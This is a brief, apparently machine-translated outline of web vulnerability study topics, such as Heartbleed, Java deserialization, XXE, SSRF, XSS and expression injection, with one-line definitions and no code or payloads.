
Typical cve
1.)CVE-2014-0160
Heart dripping leak
2.) deserialization vulnerability
Principle: when a serialized object is converted to bytes, the code audit is not strict, resulting in a command execution vulnerability
jboss deserialization tutorial
java rmi deserialization vulnerability – > typical 1099 port
6, Remaining topics
Topic of document leakage
xxe vulnerability topic
ssrf vulnerability topic
Read topics from any file
getshell topic
iframe hijacking topic
URL redirection topic
xss topic
Special web vulnerabilities
Path port tool topic
Expression injection – > that is, a command execution vulnerability caused by an expression
Typical: that is, the framework can execute commands after accepting parameters
Expression injection